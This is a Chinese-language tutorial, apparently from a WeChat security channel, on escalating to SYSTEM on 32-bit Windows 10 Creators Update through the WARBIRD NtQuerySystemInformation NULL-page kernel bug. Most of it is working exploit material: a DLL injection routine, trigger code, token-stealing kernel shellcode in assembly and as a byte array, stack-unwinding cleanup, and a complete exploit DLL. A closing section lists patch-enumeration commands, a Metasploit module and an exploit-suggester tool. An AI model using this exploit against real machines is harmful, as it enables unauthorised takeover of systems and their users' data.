Windows内核提权
信息安全公益宣传,信息安全知识启蒙。
加微信群回复公众号:微信群;QQ群:16004488
加微信群或QQ群可免费索取:学习教程
教程列表见微信公众号底部菜单
如何利用Windows内核漏洞实现提权
介绍如何利用Google Project Zero最近公布的一个Windows内核漏洞来实现特权提升。这里之所以使用这个漏洞,不仅在于它“好使”,而且易于理解,最重要的是32位的Windows 10 Creator版本仍然存在该漏洞。
漏洞概述
通过阅读该漏洞的相关报告,发现它涉及Windows 10的32位Creators Update版本。之所以会出现这个漏洞,是由于被添加到NtQuerySystemInformation中的一个新的信息类(名为“WARBIRD”)在32位版本的Windows 10上没有得到正确处理所导致的。
当漏洞被触发时,内核指令指针被设置为NULL。通常来说,在现代操作系统中,为了避免这种类型的漏洞被攻击者所利用,会限制使用内存地址0h。然而,谷歌的研究人员发现,在Windows上启用了16位支持的情况下,特别是通过NTVDM使用NULL地址来支持16位应用程序的执行的情况下,这类漏洞仍然是可以加以利用的。
在编写我们的漏洞利用代码之前,我们需要复现这个漏洞。所以,下面先来介绍如何搭建实验环境。
搭建实验环境
为了搭建实验环境,我们需要用到一些VM:
Windows 10 Creators Update x86——这是含有内核漏洞的主机
Windows与WinDBG——这是我们的内核调试主机
在含有内核漏洞的主机上,我们需要使用以下命令来启用16位支持:
FONDUE.exe /enable-feature:NTVDM
我们还需要启用内核调试,为此可以使用下列命令:
bcdedit /debug on
bcdedit /dbgsettings NET HOSTIP:<WINDBG_HOST> PORT:50000

在执行上述命令时,会为您提供一个密钥,当WinDBG在启动过程中连接主机时会用到该密钥。在我们的内核调试主机中,启动WinDBG,并通过“File -> Kernel Debug”来设置内核调试会话,这时会用到上面提到的密钥:

重新启动含有内核漏洞的主机,这时会在WinDBG中打开内核调试器会话,这样有助于在漏洞利用过程中更加轻松地了解内核状态:
完成上述操作之后,我们再来介绍在利用这个安全漏洞过程中涉及到的一个重要概念:进程注入。
进程注入
在该漏洞的报告中,研究人员指出:
如果我们生成一个16位的应用程序(例如debug.exe),并将我们的漏洞利用代码注入ntvdm的话,在通过nt!WbAddLookupEntryEx对地址0进行写入操作时,系统就不会立即崩溃了。
它对于这里的漏洞利用代码来说是非常重要的,因此,我们需要了解进程注入是如何工作的,以及如何使用这种技术让NTVDM在其地址空间内执行我们的代码,从而允许我们利用NULL映射页面。
Windows上的进程注入通常涉及许多Win32 API,具体为:
OpenProcess
VirtualAllocEx
WriteProcessMemory
CreateRemoteThread
下面,我们对这些调用进行详尽的说明:
OpenProcess:这个调用可以通过PID来获取Windows进程的句柄,我们可以通过这个句柄对相应的进程采取进一步的操作。
VirtualAllocEx:这个调用用于在目标进程中分配内存,为我们预留空间,以便存放我们的自定义代码,或者将参数传递给远程线程。
WriteProcessMemory:提供一个地址和一个进程句柄,我们可以通过这个调用将数据复制到远程进程地址空间。
CreateRemoteThread:我们可以通过它在远程进程中创建一个新的线程,并指定执行的起始位置。
使用这些API调用,我们可以将shellcode注入到NTVDM进程中,但是为了简单起见,我们这里将把一个DLL加载到NTVDM中。这样做的好处是,我们可以直接使用诸如Visual Studio之类的工具来创建一个DLL,在其中保存我们的漏洞利用代码,这样的话,在运行时就不必担心诸如API解析之类的问题了。
为了加载我们的DLL,将用到另一个Win32 API调用LoadLibrary,它的作用是获取DLL的路径,并将其动态加载到进程地址空间中。因此,我们需要构造一个注入工具,以便:
使用OpenProcess获取NTVDM进程的句柄。
使用VirtualAllocEx分配足够的空间来复制我们的LoadLibrary参数值,这个值就是我们的漏洞利用DLL的路径。
使用WriteProcessMemory将我们的漏洞利用DLL路径写入远程分配的内存中。
最后,使用CreateRemoteThread生成一个线程并在远程进程中执行LoadLibrary调用,将我们复制的DLL路径地址作为参数进行传递。
构建完成后,我们的注入代码如下所示:

如果我们用一个非常简单的DLL来完成上述任务的话,NTVDM就能够顺利调用我们的代码:
构建漏洞利用代码
现在,我们已经可以将任意DLL加载到NTVDM进程中了,接下来,我们开始考虑如何构建漏洞利用代码了。下面是触发该漏洞的示例代码:
BYTE Buffer[8];
DWORD BytesReturned;
RtlZeroMemory(Buffer, sizeof(Buffer));
NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)185, Buffer, sizeof(Buffer), &BytesReturned);
RtlCopyMemory(NULL, "xcc", 1);
RtlZeroMemory(Buffer, sizeof(Buffer));
NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)185, Buffer, sizeof(Buffer), &BytesReturned);

如果将这段代码添加到一个DLL中,并将其注入到NTVDM进程中,我们会发现WinDBG将触发下面的断点:
我们可以看到,EIP是00000000h,我们的中断已经被触发了....真棒,我们现在已经控制了内核代码的执行。
打造用于内核的Shellcode
接下来,我们就要用到汇编程序了。对于这个漏洞利用代码来说,我们想要制作一个shellcode,设法以SYSTEM权限执行“cmd.exe”。不幸的是,当使用shellcode来完成类似这样事情的时候,并不像“bind tcp”那样简单。不过大家也不用太担心,关于这方面的知识,网络上已经有好几个非常好的教程了,例如@_samdb_编写的教程可以从这里找到。
对于本文来说,我们也会介绍创建shellcode的具体过程。为此,我们需要掌握一些内核的结构。(如果读者对这方面的内容不太熟悉的话,建议首先阅读我之前编写的一篇关于如何通过手动方式借助WinDBG将进程权限提升为SYSTEM的文章)。
与之前的文章类似,我们的shellcode需要查找与cmd.exe和System进程相对应的EPROCESS结构,然后将访问令牌从System复制到cmd.exe,将我们的权限提升到SYSTEM用户的级别。首先,我们需要找到cmd.exe进程的EPROCESS。为此,我们将从fs寄存器开始下手,在32位Windows内核,该寄存器指向nt!_KPCR结构。
KPCR是“Kernel Processor Control Region(内核处理器控制区)”的缩写,用来存放当前正在运行的处理器的状态信息,以及其他一些有用的字段,我们将通过它们来获取进程和线程的相关信息。
为了使用WinDBG获取fs寄存器的地址,我们可以使用下面的命令:
dg fs
上述命令将返回如下所示的结果:
在上面的例子中,我们发现nt!_KPCR结构的地址为80dd7000h。知道这个地址,我们就可以查看KPCR的内容了:
dt nt!_KPCR 80dd7000
在偏移120h(在_KPCR结构的末尾)处是nt!_KPRCB结构,我们可以通过以下方式进行查看:
dt nt!_KPRCB 80dd7000+0x120
KPRCB结构如下所示:
我们要找的结构位于偏移4h(或从KPCR开头处偏移124h)处,它是与当前正在执行的线程相对应的nt!_KTHREAD结构。我们可以转储这些信息:
dt nt!_KTHREAD 0x87507940
在偏移量为150H的地方,我们发现了一个指向Process的指针,它对应于正在寻找的EPROCESS结构:
现在,既然可以访问EPROCESS结构,自然就可以使用ActiveProcessLinks属性(实际上是一个指向LIST_ENTRY的指针,LIST_ENTRY是一个双向链表)来枚举当前正在运行的所有进程,以找出cmd.exe进程和System进程(这个进程后面会用到)。
为了找到“cmd.exe”,我们可以借助于在150H偏移处找到的EPROCESS.ImageFileName属性:
对于System进程,我们可以根据该进程的PID通常为“4”这一事实,在偏移量为b4h处的UniqueProcessId属性中进行寻找:
我们最终得到的shellcode如下所示:
pushad
mov eax, [fs:0x120 + 0x4] ; Get 'CurrentThread' from KPRCB
mov eax, [eax + 0x150] ; Get 'Process' property from current thread
next_process:
cmp dword [eax + 0x17c], 'cmd.' ; Search for 'cmd.exe' process
je found_cmd_process
mov eax, [eax + 0xb8] ; If not found, go to next process
sub eax, 0xb8
jmp next_process
found_cmd_process:
mov ebx, eax ; Save our cmd.exe EPROCESS for later
find_system_process:
cmp dword [eax + 0xb4], 0x00000004 ; Search for PID 4 (System process)
je found_system_process
mov eax, [eax + 0xb8]
sub eax, 0xb8
jmp find_system_process
found_system_process:
mov ecx, [eax + 0xfc] ; Take TOKEN from System process
mov [ebx+0xfc], ecx ; And copy it to the cmd.exe process
popad
从内核返回
需要注意的是,在利用内核漏洞时,我们的漏洞利用代码返回后,必须确保系统一直处于正常状态,为什么?如果系统一旦崩溃,我们千辛万苦获取的SYSTEM权限又有何用呢?!
当需要破坏内核地址空间时,要想在保持操作系统正常运行的情况下进行某些操作的话,是非常困难的,这个漏洞利用代码也不例外。当我们试图直接通过ret或ret 0xc指令将执行权返回给内核的时候,将出现下列情况:
这时候,除了设法让内核恢复到安全状态以继续执行之外,几乎没有其他选择。
就这个漏洞的情况而言,我们需要了解为什么以及如何调用相关的函数。通过查看该漏洞的相关报告,我们发现这个问题注意涉及如下结构:
00000000 _WARBIRD_EXTENSION struc ; (sizeof=0x18)
00000000 elem_size dd ?
00000004 count dd ?
00000008 capacity dd ?
0000000C dataptr dd ?
00000010 realloc_delta dd ?
00000014 cmp_func dd ?
00000018 _WARBIRD_EXTENSION ends
当我们的shellcode被调用的时候,调用堆栈将如下所示:

如果我们反汇编位于shellcode之前的最后一个函数WbFindLookupEntry函数,就可以找到调用shellcode的位置:
在这里,调用dword ptr [ebx + 14h]实际上就是调用上述结构中的cmp_func属性,这意味着在进入我们的shellcode时,ebx寄存器指向_WARBIRD_EXTENSION结构。

如果我们用WinDBG检查这片内存,我们将看到以下内容:
这表明,虽然struct memory的初始值是NULL,但偏移量为0x4处的count属性被设置为1,从而导致内核试图多次调用shellcode。为了避免这种情况,我们需要将count属性设置为0。
接下来,我们需要从NtQuerySystemInformation调用中返回,并要求不能出现任何异常。在尝试清理_WARBIRD_EXTENSION结构的时候,有时候会成功,有时候会出现蓝屏,我发现,让内核恢复到正常状态的最快捷的方法是直接遍历每个堆栈帧,直到我们在ExpQuerySystemInformation中恢复执行为止。为此,我们需要检查执行的每个函数,直到执行权被传递给我们的shellcode,并将寄存器和内存值恢复到它们的原始值为止。
完成上述工作后,将得到如下所示的代码:
; ebx points to _WARBIRD_EXTENSION on entry to our shellcode
mov dword [ebx + 4], 0 ; Set 'count' to 0
add esp, 0xC ; Remove parameters from stack
add esp, 4 ; Remove return address from stack
; WbFindLookupEntry stack frame
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
add esp, 4 ; Remove return address from stack
add esp, 0xC ; 3 parameters passed
; WbFindWarbirdProcess frame
pop esi
pop ebx
pop edi
mov esp, ebp
pop ebp
add esp, 0x4 ; Remove return address from stack
add esp, 0x4 ; 1 parameter passed
; WbGetWarbirdProcess frame
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
add esp, 0x4 ; Remove return address from stack
add esp, 0x4 ; 1 parameter passed
; WbDispatchOperation frame
pop edi
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
ret ; Return execution to `ExpQuerySystemInformation`

如果我们将shellcode更新为上面的样子,并试图重新运行我们的漏洞利用代码,那么将会看到下列错误:
这是在意料之中的,因为我们没有在内核中恢复APC的执行。在这个例子中,我们可以简单地通过更新当前线程来修正这个错误。
mov eax, [fs:0x120 + 0x4] ; Get 'CurrentThread' from KPRCB
mov dword [eax + 0x13e], 0 ; Set 'SpecialAPCDisable' to 0, restoring APC's
当恢复APC后继续进行时,会遇到另一个异常:
同样,这是由于我们的方法没有对内核锁的释放进行相应的处理所导致的。为了能够正常退出这个系统调用,需要更新我们的shellcode,通过将我们的线程值清零来删除线程中的锁:
mov eax, [fs:0x120 + 0x4] ; Get 'CurrentThread' from KPRCB
mov dword [eax + 0x1e8], 0 ; NULL out 'LockEntries'
mov dword [eax + 0x1e8+4], 0
mov dword [eax + 0x1e8+8], 0
mov dword [eax + 0x1e8+12], 0
mov dword [eax + 0x1e8+16], 0
mov dword [eax + 0x1e8+20], 0
mov dword [eax + 0x1e8+24], 0
mov dword [eax + 0x1e8+28], 0
mov dword [eax + 0x1e8+2c], 0
完成上述工作后,我们最终的shellcode如下所示:
BITS 32
; ebx points to _WARBIRD_EXTENSION on entry to our shellcode
mov dword [ebx + 4], 0 ; Set _WARBIRD_EXTENSION 'count' to 0
add esp, 0xC ; Remove parameters from stack
add esp, 4 ; Remove return address from stack
; WbFindLookupEntry stack frame
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
add esp, 4 ; Remove return address from stack
add esp, 0xC ; 3 parameters passed
; WbFindWarbirdProcess frame
pop esi
pop ebx
pop edi
mov esp, ebp
pop ebp
add esp, 0x4 ; Remove return address from stack
add esp, 0x4 ; 1 parameter passed
; WbGetWarbirdProcess frame
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
add esp, 0x4 ; Remove return address from stack
add esp, 0x4 ; 1 parameter passed
; WbDispatchOperation frame
pop edi
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
ret ; Return execution to `ExpQuerySystemInformation`
pushad
mov eax, [fs:0x120 + 0x4] ; Get 'CurrentThread' from KPRCB
; Re-Enable APC and remove Locks from thread
mov dword [eax + 0x13e], 0 ; Set 'SpecialAPCDisable' to 0, restoring APC's
mov dword [eax + 0x1e8], 0 ; Update 'LockEntries'
mov dword [eax + 0x1e8+4], 0
mov dword [eax + 0x1e8+8], 0
mov dword [eax + 0x1e8+12], 0
mov dword [eax + 0x1e8+16], 0
mov dword [eax + 0x1e8+20], 0
mov dword [eax + 0x1e8+24], 0
mov dword [eax + 0x1e8+28], 0
mov dword [eax + 0x1e8+2c], 0
mov eax, [eax + 0x150] ; Get 'Process' property from current thread
next_process:
cmp dword [eax + 0x17c], 'cmd.' ; Search for 'cmd.exe' process
je found_cmd_process
mov eax, [eax + 0xb8] ; If not found, go to next process
sub eax, 0xb8
jmp next_process
found_cmd_process:
mov ebx, eax ; Save our cmd.exe EPROCESS for later
find_system_process:
cmp dword [eax + 0xb4], 0x00000004 ; Search for PID 4 (System process)
je found_system_process
mov eax, [eax + 0xb8]
sub eax, 0xb8
jmp find_system_process
found_system_process:
mov ecx, [eax + 0xfc] ; Take TOKEN from System process
mov [ebx+0xfc], ecx ; And copy it to the cmd.exe process
popad
; Now we return to ExpQuerySystemInformation
ret
最后的步骤
下面,我们需要做的工作就是编译shellcode并把它转换成一个供我们注入的DLL使用的C缓冲区。
为了编译shellcode,通常可以使用nasm。就本例来说,可以使用下列命令:
nasm shellcode.asm -o shellcode.bin -f bin
然后,我们可以使用Radare2提取一个合适的C缓冲区:
radare2 -b 32 -c 'pc' ./shellcode.bin

我们最终的漏洞利用DLL的源代码如下所示:
// Shellcode to be executed by exploit
const char shellcode[256] = {
0xc7, 0x43, 0x04, 0x00, 0x00, 0x00, 0x00, 0x81, 0xc4, 0x0c,
0x00, 0x00, 0x00, 0x81, 0xc4, 0x04, 0x00, 0x00, 0x00, 0x5f,
0x5e, 0x5b, 0x89, 0xec, 0x5d, 0x81, 0xc4, 0x0c, 0x00, 0x00,
0x00, 0x81, 0xc4, 0x04, 0x00, 0x00, 0x00, 0x5e, 0x5b, 0x5f,
0x89, 0xec, 0x5d, 0x81, 0xc4, 0x04, 0x00, 0x00, 0x00, 0x81,
0xc4, 0x04, 0x00, 0x00, 0x00, 0x5f, 0x5e, 0x5b, 0x89, 0xec,
0x5d, 0x81, 0xc4, 0x04, 0x00, 0x00, 0x00, 0x81, 0xc4, 0x04,
0x00, 0x00, 0x00, 0x5f, 0x5f, 0x5e, 0x5b, 0x89, 0xec, 0x5d,
0x60, 0x64, 0xa1, 0x24, 0x01, 0x00, 0x00, 0xc7, 0x80, 0x3e,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc7, 0x80, 0xe8,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc7, 0x80, 0xec,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc7, 0x80, 0xf0,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc7, 0x80, 0xf4,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc7, 0x80, 0xf8,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc7, 0x80, 0xfc,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x8b, 0x80, 0x50,
0x01, 0x00, 0x00, 0x81, 0xb8, 0x7c, 0x01, 0x00, 0x00, 0x63,
0x6d, 0x64, 0x2e, 0x74, 0x0d, 0x8b, 0x80, 0xb8, 0x00, 0x00,
0x00, 0x2d, 0xb8, 0x00, 0x00, 0x00, 0xeb, 0xe7, 0x89, 0xc3,
0x81, 0xb8, 0xb4, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00,
0x74, 0x0d, 0x8b, 0x80, 0xb8, 0x00, 0x00, 0x00, 0x2d, 0xb8,
0x00, 0x00, 0x00, 0xeb, 0xe7, 0x8b, 0x88, 0xfc, 0x00, 0x00,
0x00, 0x89, 0x8b, 0xfc, 0x00, 0x00, 0x00, 0x61, 0xc3, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff
};
void exploit(void) {
BYTE Buffer[8];
DWORD BytesReturned;
RtlZeroMemory(Buffer, sizeof(Buffer));
NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)185, Buffer, sizeof(Buffer), &BytesReturned);
// Copy our shellcode to the NULL page
RtlCopyMemory(NULL, shellcode, 256);
RtlZeroMemory(Buffer, sizeof(Buffer));
NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)185, Buffer, sizeof(Buffer), &BytesReturned);
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
exploit();
break;
}
return TRUE;
}
构造好漏洞利用代码之后,让我们看看它的运行情况:
https://youtu.be/QgsBnZsjbjc
现在,我们就可以通过利用Windows内核漏洞来实现提权了。
Windows内核攻击提权
Windows默认情况下是有那么几个脆弱的漏洞,可能会允许攻击者执行恶意代码,以提升用户的权限。从对方的的漏洞是否修补,来认识足够的安全性的是很主要问题之一。下面讨论如何识别漏洞,来进行相关的权限提升和必要的代码利用这个问题。
查询未打补丁
没打的补丁的发现可以很容易地通过手动方法或自动识别。手动也可以很容易地执行下列命令将枚举所有已安装的补丁。
wmic qfe get Caption,Description,HotFixID,InstalledOn执行的输出类似下面的图片:
HotFixID可以以下面的表格对比发现任何缺失补丁提升权限相关。由于重点是提升权限可以稍微修改,以发现修补程序的基础上相关漏洞。
wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB3136041" /C:"KB4018483"metasploit

有一个Metasploit模块可以快速识别任何缺少补丁基于知识库的数量和具体的补丁这是Metasploit模块。
post/windows/gather/enum_patchesmetasploit 攻击建议

Gotham Digital Security 发布一个工具的名称为“ Windows Exploit Suggester”,开发者提议通过比对微软的漏洞数据库系统的补丁级别,可以用来识别那些可能导致权限提升漏洞。
https://github.com/GDSSecurity/Windows-Exploit-Suggesterpowershell
